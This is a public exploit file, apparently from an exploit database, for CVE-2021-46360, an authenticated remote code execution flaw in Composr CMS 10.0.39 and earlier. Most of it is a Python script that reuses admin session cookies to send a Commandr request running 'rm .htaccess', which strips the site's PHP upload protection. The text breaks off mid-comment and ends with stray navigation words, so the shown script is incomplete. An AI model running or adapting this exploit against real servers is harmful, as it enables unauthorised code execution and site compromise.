 ❯ cat 51060.txt
# Exploit Title: Composr-CMS Version <=10.0.39 - Authenticated Remote Code Execution
# Exploit Author: Sarang Tumne @CyberInsane (Twitter: @thecyberinsane)
# Date: 12th January,2022
# CVE ID: CVE-2021-46360
# Confirmed on release 10.0.39 using XAMPP on Ubuntu Linux 20.04.3 LTS
# Reference: https://github.com/sartlabs/0days/blob/main/Composr-CMS/Exploit.py
# Vendor: https://compo.sr/download.htm
###############################################
#Step1- We should have the admin credentials, once we logged in, we can disable the php file uploading
protection, you can also do this manually via Menu- Tools=>Commandr
#!/usr/bin/python3
import requests
from bs4 import BeautifulSoup
import time
cookies = {
    'has_cookies': '1',
    'PHPSESSID': 'ddf2e7c8ff1000a7c27b132b003e1f5c',                   #You need to change this as it i
s dynamic
    'commandr_dir': 'L3Jhdy91cGxvYWRzL2ZpbGVkdW1wLw%3D%3D',
    'last_visit': '1641783779',
    'cms_session__b804794760e0b94ca2d3fac79ee580a9': 'ef14cc258d93a',  #You need to change this as it i
s dynamic
}
headers = {
    'Connection': 'keep-alive',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/96.0.4664.110 Safari/537.36',
    'Content-Type': 'application/x-www-form-urlencoded',
    'Accept': '*/*',
    'Origin': 'http://192.168.56.116',
    'Referer': 'http://192.168.56.116/composr-cms/adminzone/index.php?page=admin-commandr',
    'Accept-Language': 'en-US,en;q=0.9',
}
params = (
    ('keep_session', 'ef14cc258d93a'), #You need to change this as it is dynamic
)
data = {
  '_data': 'command=rm .htaccess',  # This command will delete the .htaccess means disables the protect
Home About Admin Login